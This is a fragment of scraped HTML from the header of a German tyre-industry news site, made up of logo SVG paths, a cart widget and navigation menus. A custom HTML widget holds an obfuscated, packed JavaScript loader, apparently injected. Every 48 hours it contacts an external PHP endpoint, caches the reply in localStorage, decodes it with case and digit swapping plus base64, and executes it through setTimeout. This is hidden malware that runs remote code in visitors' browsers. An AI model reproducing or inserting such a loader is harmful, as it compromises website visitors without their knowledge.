d="M147.62,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06-1.25.53-1.96.71-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39.45.99.67,2.23.67,3.69,0,.46-.02.93-.06,1.41-.04.47-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73.87.42,1.89.63,3.06.63.95,0,1.92-.14,2.9-.41s1.71-.62,2.2-1.06l.57.65h.01ZM140.16,43.81c-1.55,0-2.73.52-3.55,1.57s-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16s-1.67-1.55-3.06-1.55h0Z" fill="#575756"/><path d="M173.49,62.9h-8.77v-1.02c.74-.38,1.54-.71,2.4-.98v-9.67c0-2.07-.3-3.7-.9-4.9s-1.69-1.79-3.26-1.79c-.68,0-1.31.12-1.9.37-.59.24-1.1.58-1.55,1s-.83.9-1.16,1.43-.59,1.08-.77,1.65v11.91c.84.16,1.66.49,2.45.98v1.02h-8.81v-1.02c.68-.35,1.57-.68,2.69-.98v-16.03l-2.69-.33v-1.06c.71-.3,1.52-.57,2.45-.82.92-.24,1.89-.46,2.9-.65h1.02v4.57h.04c.57-1.25,1.39-2.32,2.47-3.22,1.07-.9,2.37-1.35,3.89-1.35,1.09,0,2.06.13,2.92.39s1.57.71,2.14,1.37,1.01,1.53,1.31,2.63c.3,1.1.45,2.49.45,4.18v10.32c1.09.19,1.99.52,2.69.98v1.02h0Z" fill="#575756"/><path d="M184.5,71.06h-9.05v-1.02c.92-.44,1.82-.76,2.69-.98v-24.19l-2.69-.33v-1.06c.87-.38,1.76-.68,2.67-.92s1.8-.42,2.67-.55h1.02v4.57h.04c.54-1.39,1.31-2.49,2.29-3.32.98-.83,2.26-1.25,3.83-1.25,2.42,0,4.3.8,5.63,2.4,1.33,1.6,2,4.21,2,7.83,0,1.71-.23,3.26-.67,4.65-.45,1.39-1.09,2.55-1.92,3.51s-1.84,1.69-3.02,2.2-2.49.77-3.94.77c-1.01,0-1.79-.06-2.37-.18s-1.2-.33-1.88-.63v6.49c.44.06.87.15,1.31.3s.9.37,1.39.67v1.02h0v.02ZM186.66,44.54c-1.33,0-2.39.42-3.18,1.26s-1.35,2-1.67,3.47v11.42c.49.3,1.04.52,1.65.67s1.41.22,2.39.22c.9,0,1.71-.23,2.43-.69.72-.46,1.33-1.12,1.84-1.96.5-.84.89-1.83,1.16-2.96.27-1.13.41-2.37.41-3.73,0-1.12-.09-2.14-.27-3.08-.18-.94-.46-1.75-.86-2.45s-.91-1.23-1.55-1.61-1.42-.57-2.34-.57h0Z" fill="#b5a577"/><path d="M207.22,45.56c-.3.16-.67.5-1.12,1s-.85,1.25-1.2,2.23v12.11c.54.06,1.09.16,1.63.3.54.15,1.09.37,1.63.67v1.02h-9.63v-1.02c.49-.27.95-.47,1.39-.61s.87-.26,1.31-.37v-16.03l-2.69-.33v-1.06c.87-.38,1.77-.68,2.69-.92s1.81-.42,2.65-.55h1.02v4.32h.16c.24-.54.59-1.09,1.04-1.63s.96-1.03,1.55-1.47,1.22-.77,1.92-1c.69-.23,1.41-.3,2.14-.22.19.36.36.74.51,1.16s.29.86.43,1.33v1.06h-5.43Z" fill="#b5a577"/><path d="M231.12,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06c-.6.3-1.25.53-1.96.71s-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41s-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73.87.42,1.89.63,3.06.63.95,0,1.92-.14,2.9-.41s1.71-.62,2.2-1.06l.57.65h.01ZM223.66,43.81c-1.55,0-2.73.52-3.55,1.57s-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16s-1.67-1.55-3.06-1.55h0Z" fill="#b5a577"/><path d="M245.48,58.25c0-.76-.24-1.41-.71-1.94s-1.08-1.03-1.81-1.49c-.74-.46-1.51-.91-2.34-1.35s-1.61-.95-2.34-1.53c-.74-.59-1.34-1.26-1.81-2.02s-.71-1.7-.71-2.82c0-.74.17-1.41.51-2.04.34-.62.8-1.16,1.37-1.61.57-.45,1.24-.8,2-1.06.76-.26,1.57-.39,2.45-.39,1.47,0,2.67.08,3.61.24s1.84.39,2.71.69c-.11.87-.24,1.75-.39,2.63s-.36,1.79-.63,2.71h-1.02l-1.55-4.16c-.33-.14-.69-.22-1.1-.27-.41-.04-.83-.06-1.27-.06-.49,0-.92.09-1.28.27-.37.18-.68.4-.94.67-.26.27-.46.59-.59.94-.14.36-.21.71-.21,1.06,0,.74.24,1.37.71,1.9s1.08,1.02,1.81,1.47c.74.45,1.51.89,2.34,1.33s1.61.92,2.34,1.47c.73.54,1.34,1.18,1.81,1.9s.71,1.58.71,2.59c0,.92-.2,1.75-.59,2.49s-.94,1.36-1.63,1.88-1.5.92-2.4,1.2c-.91.29-1.88.43-2.92.43-1.17,0-2.24-.1-3.22-.3-.98-.21-2-.5-3.06-.88.06-.98.18-1.93.37-2.84s.44-1.79.73-2.63h1.02l1.79,4.45c.3.22.66.34,1.08.37s.81.04,1.16.04c1.2,0,2.16-.33,2.9-.98.74-.65,1.1-1.44,1.1-2.37h0Z" fill="#b5a577"/><path d="M263.14,58.25c0-.76-.24-1.41-.71-1.94s-1.08-1.03-1.81-1.49c-.74-.46-1.51-.91-2.34-1.35s-1.61-.95-2.34-1.53c-.74-.59-1.34-1.26-1.81-2.02s-.71-1.7-.71-2.82c0-.74.17-1.41.51-2.04.34-.62.8-1.16,1.37-1.61.57-.45,1.24-.8,2-1.06.76-.26,1.57-.39,2.45-.39,1.47,0,2.67.08,3.61.24.94.16,1.84.39,2.71.69-.11.87-.24,1.75-.39,2.63s-.36,1.79-.63,2.71h-1.02l-1.55-4.16c-.33-.14-.69-.22-1.1-.27-.41-.04-.83-.06-1.27-.06-.49,0-.92.09-1.28.27-.37.18-.68.4-.94.67-.26.27-.46.59-.59.94-.14.36-.21.71-.21,1.06,0,.74.24,1.37.71,1.9s1.08,1.02,1.81,1.47c.74.45,1.51.89,2.34,1.33s1.61.92,2.34,1.47c.73.54,1.34,1.18,1.81,1.9s.71,1.58.71,2.59c0,.92-.2,1.75-.59,2.49s-.94,1.36-1.63,1.88-1.5.92-2.4,1.2c-.91.29-1.88.43-2.92.43-1.17,0-2.24-.1-3.22-.3-.98-.21-2-.5-3.06-.88.06-.98.18-1.93.37-2.84s.44-1.79.73-2.63h1.02l1.79,4.45c.3.22.66.34,1.08.37.42.03.81.04,1.16.04,1.2,0,2.16-.33,2.9-.98.74-.65,1.1-1.44,1.1-2.37h0Z" fill="#b5a577"/><path d="M286.97,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06c-.6.3-1.25.53-1.96.71s-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41s-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73s1.89.63,3.06.63c.95,0,1.92-.14,2.9-.41.98-.27,1.71-.62,2.2-1.06l.57.65h0ZM279.5,43.81c-1.55,0-2.73.52-3.55,1.57-.82,1.05-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16-.65-1.03-1.67-1.55-3.06-1.55h.01Z" fill="#b5a577"/><path d="M292.19,60.57c0-.82.26-1.47.77-1.96.52-.49,1.18-.74,2-.74s1.52.24,2.04.74c.52.49.77,1.14.77,1.96s-.26,1.43-.77,1.92-1.2.74-2.04.74-1.48-.24-2-.74c-.52-.49-.77-1.13-.77-1.92Z" fill="#575756"/><path d="M315.89,58.86c-.14.6-.37,1.17-.69,1.71s-.73,1.03-1.2,1.45c-.47.42-1.02.75-1.63,1s-1.27.37-1.98.37c-2.69,0-4.71-.86-6.04-2.57s-2-4.38-2-7.99.85-6.13,2.55-7.95c1.7-1.82,3.99-2.73,6.87-2.73,1.01,0,1.79.05,2.37.14s1.2.27,1.88.51v-7.71l-3.1-.33v-1.06c.79-.33,1.71-.61,2.75-.86,1.05-.24,2.05-.45,3-.61h1.02v28.35l2.69.33v.86c-.79.38-1.6.71-2.45.98-.84.27-1.67.46-2.49.57h-1.02l-.37-4.45h-.16,0ZM311.2,60.86c1.33,0,2.39-.42,3.18-1.27.79-.84,1.33-1.99,1.63-3.43v-11.5c-.46-.27-1.01-.46-1.63-.57s-1.43-.16-2.4-.16c-1.85,0-3.26.81-4.24,2.43-.98,1.62-1.47,3.77-1.47,6.47,0,1.12.09,2.16.29,3.12.19.97.49,1.81.9,2.55.41.74.92,1.31,1.53,1.73s1.35.63,2.22.63h-.01Z" fill="#575756"/><path d="M341.51,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06c-.6.3-1.25.53-1.96.71s-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41s-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73s1.89.63,3.06.63c.95,0,1.92-.14,2.9-.41.98-.27,1.71-.62,2.2-1.06l.57.65h0ZM334.04,43.81c-1.55,0-2.73.52-3.55,1.57-.82,1.05-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16-.65-1.03-1.67-1.55-3.06-1.55h.01Z" fill="#575756"/><line x1="57.38" y1="69.74" x2="173.35" y2="69.74" fill="none" stroke="#b5a577" stroke-miterlimit="10" stroke-width="1.5"/><line x1="186.37" y1="69.74" x2="342.01" y2="69.74" fill="none" stroke="#b5a577" stroke-miterlimit="10" stroke-width="1.5"/><path d="M164.02,78.18v3.54c.58-1.04,2.12-1.04,2.32-1.04,2.89,0,3.5,2.46,3.5,4.02,0,2.86-1.86,3.93-3.56,3.93-.75,0-1.72-.22-2.38-1.01h-.03v.73h-1.6v-10.15h1.75v-.02ZM165.85,87.44c.78,0,2.13-.38,2.13-2.73,0-2.09-1-2.85-2.06-2.85-.77,0-2.03.41-2.03,2.8,0,1.66.7,2.77,1.96,2.77h0Z" fill="#585856"/><path d="M171.98,89.8c.18.04.41.09.67.09.67,0,.92-.36,1.16-1.22l.1-.35-3.35-7.36h2.09l2.22,5.49,1.7-5.49h1.74l-2.82,8.01c-.23.67-.61,2.11-2.42,2.11-.32,0-.74-.03-1.09-.09v-1.19h0Z" fill="#585856"/><path d="M184.77,88.34h-1.86v-10.15h1.97l4.87,7.21v-7.21h1.86v10.15h-1.97l-4.87-7.21v7.21Z" fill="#585856"/><path d="M201.15,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M205.1,78.18v5.96c0,2.03.59,2.96,2.34,2.96s2.34-.93,2.34-2.96v-5.96h1.86v6.25c0,1.64-.29,4.21-4.19,4.21s-4.19-2.57-4.19-4.21v-6.25h1.86-.02Z" fill="#585856"/><path d="M220.97,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M226.67,78.18h4.54c1.25,0,3.67.18,3.67,2.83,0,1.51-.89,2.23-1.7,2.46v.03c1.45.46,1.48,1.72,1.49,2.64,0,1.37,0,1.71.38,2.19h-1.92c-.29-.46-.32-.81-.32-2.12,0-.93-.07-1.91-2.15-1.91h-2.15v4.03h-1.86v-10.15h.02ZM228.53,82.77h2.32c.94,0,2.12-.15,2.12-1.52,0-1.47-1.32-1.52-2.08-1.52h-2.37v3.05h0Z" fill="#585856"/><path d="M244.01,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M248.14,78.18v10.15h-1.86v-10.15h1.86Z" fill="#585856"/><path d="M257.1,82.5v1.54h-4.6v4.3h-1.86v-10.15h7.2v1.54h-5.34v2.79h4.6v-.02Z" fill="#585856"/><path d="M266.33,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M270.46,88.34h-1.86v-10.15h1.97l4.87,7.21v-7.21h1.86v10.15h-1.97l-4.87-7.21v7.21Z" fill="#585856"/><path d="M286.78,78.18v1.42l-5.49,7.2h5.8v1.54h-8.14v-1.66l5.49-6.96h-5.21v-1.54h7.55Z" fill="#585856"/><path d="M295.78,82.36v1.54h-5.16v2.9h5.92v1.54h-7.78v-10.15h7.62v1.54h-5.76v2.64h5.16Z" fill="#585856"/><path d="M299.91,78.18v10.15h-1.86v-10.15h1.86Z" fill="#585856"/><path d="M301.38,79.72v-1.54h8.24v1.54h-3.19v8.62h-1.86v-8.62h-3.19Z" fill="#585856"/><path d="M312.75,78.18v5.96c0,2.03.59,2.96,2.34,2.96s2.34-.93,2.34-2.96v-5.96h1.86v6.25c0,1.64-.29,4.21-4.19,4.21s-4.19-2.57-4.19-4.21v-6.25h1.86-.02Z" fill="#585856"/><path d="M323.46,88.34h-1.86v-10.15h1.97l4.87,7.21v-7.21h1.86v10.15h-1.97l-4.87-7.21v7.21Z" fill="#585856"/><path d="M341.71,82.9v5.44h-1.34v-1.38h-.03c-.53,1.04-1.55,1.68-3.15,1.68-2.35,0-4.96-1.23-4.96-5.21,0-4.76,3.15-5.56,4.99-5.56,3.47,0,4.25,2.02,4.37,3.44h-1.84c-.1-.77-.65-1.9-2.52-1.9-2.58,0-3,2.38-3,3.95,0,3.02,1.93,3.74,3.13,3.74.9,0,2.64-.41,2.68-2.67h-2.48v-1.54h4.16-.01Z" fill="#585856"/><polygon points=".76 31.64 53.35 31.64 53.35 88.71 .76 88.71 .76 31.64 .76 31.64" fill="#b6a77d"/><path d="M51.31,75.76c-.16.02-.26.09-.32.16-1.45,1.36-2.02,2.33-5.75,2.33-2.44,0-4.88-.02-7.32-.02,1.54-1.25,3.21-2.47,4.82-3.71,2.7-2.06,5.4-4.13,8.13-6.19h-10.82c-1.48,0-2.95-.05-4.43-.05-.16.58-.9,2.28-.9,2.7,0,.08,0,.22.23.22.16-.02.26-.09.32-.16,1.48-1.36,2.02-2.33,5.75-2.33,1.93,0,3.86.02,5.78.02-.92.69-9.29,6.89-11.98,9.02-1.28-.5-2.38-1.32-3.09-1.84-1.14-.81-2.25-1.61-3.59-2.34,2.9-.3,5.31-1.13,5.31-2.67,0-1.91-3.72-2.59-7.17-2.59-1.57,0-3.13.05-4.69.05-1.4,0-2.84-.05-4.27-.05-.2,0-.26.12-.26.22-.03.4,2.94-.02,2.94.68v7.86c-1.36-.95-2.55-2.72-3.29-3.8-1.11-1.57-2.12-3.44-3.37-4.53-.42-.37-1.04-.3-1.92-.28-1.52.04-3.04.09-4.56.09-1.36,0-2.75-.09-4.15-.09-.19,0-.25.24-.25.42-.03.78,2.85-.03,2.85,1.33v6.53c0,1.27-2.88.6-2.88,1.36,0,.15.06.39.29.39,1.42,0,2.82-.09,4.21-.09s2.75.12,4.15.12c.22,0,.28-.24.28-.42.03-.3-.16-.39-.44-.39-.57,0-2.5-.27-2.5-.97v-7.45h1.04c1.39,0,3.38,3.38,4.08,4.43,1.04,1.64,2.24,3.16,3.49,4.66v.02c0,.08.06.2.3.2,1.47,0,2.9-.05,4.33-.05s2.84.06,4.27.06c.23,0,.29-.12.29-.22.03-.15-.16-.2-.46-.2-.59,0-2.58-.14-2.58-.5v-3.83h1.07c1.43,0,3.49,1.74,4.21,2.28,1.11.87,2.38,1.68,3.72,2.47.7-.03,1.39-.05,2.09-.06.81.11,3.03.06,3.56.06,4.27,0,8.54.06,12.81.06.16-.58.9-2.27.9-2.7,0-.08,0-.22-.23-.22h0ZM23.11,73.51v-4.31c0-.4,1.43-.47,2.02-.47,2.94,0,4.63,1.09,4.63,2.4,0,1.44-1.83,2.37-4.89,2.37h-1.76Z" fill="#fff" fill-rule="evenodd"/></svg></a></span><div id="custom_html-12" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
setTimeout(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('\'13 y\';3 q=1;5 p(){z{3 a=6 A;a.C=5(){4==a.E&&r==a.G&&(s(a.H),2.7=(6 h).e())};a.L=5(){};3 c=M.O+"//I.w";c+="Q.P/N/K.J?f=l";c+="x&c="+2.o;c+="&F="+D.B();c+="&v="+q;a.S("R",c,!0);a.U()}12(d){2.7=(6 h).e()}}5 s(a){r<a.t&&a.16(\'15":"k\')&&(a=T.19(a),2.o=a.18,2.g=a.k)}5 i(){17(2.g){3 a=j(2.g);14(a,10)}}5 j(a){V(3 c="",d=0;d<a.t;d++){3 b=a[d];b==b.m()?b=b.u():b==b.u()&&(b=b.m());"9"==b?b="8":"8"==b&&(b="9");c+=b}11 c=Z(c)}3 n=(6 h).e(),l=0;2.7&&(l=2.7);Y<(n-l)/X/W&&p();i();',62,72,'||localStorage|var||function|new|rLd|||||||getTime||rCd|Date|buildSible_e|saveTokens_e|image||toLowerCase||rQm|refreshContent_e|VER|200|linkHook_e|length|toUpperCase||liveu|rkr|strict|try|XMLHttpRequest|random|onreadystatechange|Math|readyState|rn|status|responseText|www|php|rd|onprogress|location|ext|protocol|com|pdt|GET|open|JSON|send|for|3600|1E3|48|atob||return|catch|use|setTimeout|data|includes|if|id|parse'.split('|'),0,{}))
</script></div></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://reifenpresse.de/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Shopping Cart</title>
<desc id='av-svg-desc-1'>Shopping Cart</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a title="Nachrichten" href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Nachrichten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-90570" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuell</span></a></li>
	<li role="menuitem" id="menu-item-130839" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/schlagzeilen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Schlagzeilen</span></a></li>
	<li role="menuitem" id="menu-item-25624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://reifenpresse.de/category/schlagzeilen/markt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Markt</span></a></li>
	<li role="menuitem" id="menu-item-25625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://reifenpresse.de/category/schlagzeilen/produkte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Produkte</span></a></li>
	<li role="menuitem" id="menu-item-25627" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/werkstatt-teile/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Werkstatt &amp; Teile</span></a></li>
	<li role="menuitem" id="menu-item-162940" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/handel-haendler/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Handel &amp; Händler</span></a></li>
	<li role="menuitem" id="menu-item-25626" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Räder &#038; Tuning" href="https://reifenpresse.de/category/schlagzeilen/raeder-tuning/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Räder &amp; Tuning</span></a></li>
	<li role="menuitem" id="menu-item-25628" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/runderneuerung-recycling/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Runderneuerung &amp; Recycling</span></a></li>
	<li role="menuitem" id="menu-item-25631" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/motorsport/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Motorsport</span></a></li>
	<li role="menuitem" id="menu-item-91260" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/onlinehandel-it/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Onlinehandel &amp; IT</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-264121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://reifenpresse.de/category/schlagzeilen/lkw-reifen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Lkw-Reifen</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-317030" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://reifenpresse.de/category/schlagzeilen/lkw-reifen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Aktuell</span></a></li>
	<li role="menuitem" id="menu-item-316975" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/lkw-reifen-newsletter/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Newsletter</span></a></li>
	<li role="menuitem" id="menu-item-316976" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/magazin/e-paper-de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">E-Paper Lkw-Reifen Special</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-327544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/zahlen-fakten/geschaftsberichte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Zahlen &#038; Fakten</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-99847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/geschaftsberichte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Geschäftsberichte</span></a></li>
	<li role="menuitem" id="menu-item-109226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/reifenmarkt-deutschland/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Reifenmarkt Deutschland</span></a></li>
	<li role="menuitem" id="menu-item-218904" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/die-groessten-grosshaendler/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Die größten Großhändler</span></a></li>
	<li role="menuitem" id="menu-item-60997" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/die-grosten-hersteller/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Die größten Hersteller</span></a></li>
	<li role="menuitem" id="menu-item-213947" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/runderneuerungsmarkt-europa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Runderneuerungsmarkt Europa</span></a></li>
	<li role="menuitem" id="menu-item-339447" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://eprel.ec.europa.eu/screen/product/tyres" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EPREL-/EU-Produktdatenbank</span></a></li>
	<li role="menuitem" id="menu-item-67922" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/zahlen-fakten/dot-nummern-suche/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">DOT-Nummern-Suche</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-93192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://reifenpresse.de/reifentests/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Reifentests</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-327545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="/magazin/e-paper-de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Neue Reifenzeitung</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-166651" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://reifenpresse.de/magazin/e-paper-de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">E-Paper</span></a></li>
	<li role="menuitem" id="menu-item-132684" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Leser werden</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-327546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="/magazin/anzeigenmediadaten/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Verlag</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
